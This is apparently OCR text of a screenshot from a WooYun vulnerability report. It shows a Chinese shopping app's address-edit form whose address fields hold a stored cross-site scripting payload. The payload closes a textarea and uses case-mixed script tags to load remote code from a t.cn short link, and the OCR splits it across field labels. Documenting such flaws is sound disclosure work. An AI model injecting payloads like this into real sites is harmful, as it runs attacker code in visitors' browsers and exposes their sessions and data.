 下午1:18 0.12K/s 4G
返回 修改地址 删除
收货人
手机号 1
所在地区 黑龙江省哈尔滨市松北区
</script></textarea>'"><ScrIp
详细地址 t src=http://t.cn/R2xrTLR></
scRipT>
邮政编码 1500
保存
www.wooyun.org